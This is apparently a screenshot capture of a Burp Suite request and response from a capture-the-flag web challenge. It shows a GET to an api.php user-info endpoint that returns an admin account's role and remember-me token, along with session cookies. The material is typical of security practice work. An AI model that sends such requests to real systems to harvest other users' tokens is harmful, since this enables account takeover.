 Request
Pretty Raw Hex
\n
1 GET /api.php?action=get_userinfo&user=admin-uat HTTP/2
2 Host: web1.ctf.p7z.pw
3 Cookie: PHPSESSID=511526c1c304315939c102eb8595bb4d;
cf_clearance=
nvv_RMn9KARmiI.KNbReKcZwdy9Xo3SIw.nmfAH3eIo-1744281330-1.2.1
.1-zOseAfgwZtjFS0ud6xkva7UhlN2owBxEaIWhKcfzqAdmXbhvwzlW3FKP9
5jwxjq.On8VuTFO6BloZmglWiFZPxKywXVM4Y3G3sdfjX9LzmExEY0nQttNR
o8Klf.dXYr6ZMhnPKAP5OadCNSJ5RQNHqYJRGRihpAxQEHfLBRyVe2Msgksi
qD7JJ3GdxFSnWeX14JkptEyNCgiiv08fmIeqMx3_3NGedPNXqFP.ve19w.b2
oaSWy516_r0e4_O7hrxACMMSS4cazqMsGzHsWCIlBXeCqFQqCBd31ksf7mr_
tbYVZ_pXsRo9HCvMwhUQh6q7BdaJFWwuWYihcpZUiVh9gjDSBg5nmmNWoaT2
3aodwM
4 Sec-Ch-Ua-Platform: "Linux"
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
6 Sec-Ch-Ua: "Brave";v="135", "Not-A.Brand";v="8",
"Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: */*
9 Sec-Gpc: 1
10 Accept-Language: en-US,en;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://web1.ctf.p7z.pw/userinfo.php
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
7 X-Frame-Options: SAMEORIGIN
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: no-referrer-when-downgrade
11 Content-Security-Policy: default-src * data: 'unsafe-eval'
'unsafe-inline'
12 Cf-Cache-Status: DYNAMIC
13 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report
\/v4?s=pmvYKofrtTXWvgXNflOU6KCAPU%2BEAbIIsNtRs6lYxOX9HGtk0z8
ht2TK8MaPeYxz3mZdraEDHN753cpVcWFBOHnNGe52aMZ0su24kxjBbCNISb%
2BuNJB%2BQzHk1dhUk2xi0g%3D%3D"}],"group":"cf-nel","max_age":
604800}
14 Nel:
{"success_fraction":0,"report_to":"cf-nel","max_age":604800}
15 Strict-Transport-Security: max-age=31536000;
includeSubDomains; preload
16 Server: cloudflare
17 Cf-Ray: 92e1c15908077b62-BKK
18 Alt-Svc: h3=":443"; ma=86400
19 Server-Timing:
cfL4;desc="?proto=TCP&rtt=8679&min_rtt=8248&rtt_var=2670&sen
t=6&recv=11&lost=0&retrans=0&sent_bytes=3307&recv_bytes=1902
&delivery_rate=333611&cwnd=252&unsent_bytes=0&cid=567b6dd1c0
daaea6&ts=95&x=0"
20
21 {
"username":"admin-uat",
"role":"admin",
"remember_me_token":
"73eb7063-f8c3-4e50-bea2-07c05681aa92",
"status":"Gang boss, oversees all operations."
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 18
Inspector
Notes
Done
1,277 bytes | 86 millis
Event log (1) All issues
Memory: 152.2MB